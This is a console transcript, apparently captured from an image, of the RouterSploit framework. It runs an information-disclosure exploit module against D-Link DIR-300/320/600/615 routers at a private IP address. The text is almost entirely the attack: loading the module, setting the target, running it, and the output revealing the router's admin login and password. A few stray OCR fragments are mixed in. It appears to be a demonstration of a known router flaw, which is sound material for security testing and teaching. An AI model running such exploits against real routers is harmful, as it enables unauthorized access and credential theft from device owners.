 rsf (AutoPwn) > use exploits/routers/dlink/dir_300_320_600_615_info_disclosure
rsf (D-Link DIR-300 & DIR-320 & DIR-600 & DIR-615 Info Disclosure) > show options
1522
D-Link
Target options:
Name Current settings Description
---- ---------------- -----------
ssl false SSL enabled: true/false
target Target IPv4 or IPv6 address
port 80 Target HTTP port
LOGOUT
Module options:
Name Current settings Description
---- ---------------- -----------
verbosity true Verbosity enabled: true/false
rsf (D-Link DIR-300 & DIR-320 & DIR-600 & DIR-615 Info Disclosure) > set target 192.168.0.50
[+] target => 192.168.0.50
rsf (D-Link DIR-300 & DIR-320 & DIR-600 & DIR-615 Info Disclosure) > run
[*] Running module exploits/routers/dlink/dir_300_320_600_615_info_disclosure...
[+] Credentials found!
Login Password
----- --------
admin Test@1234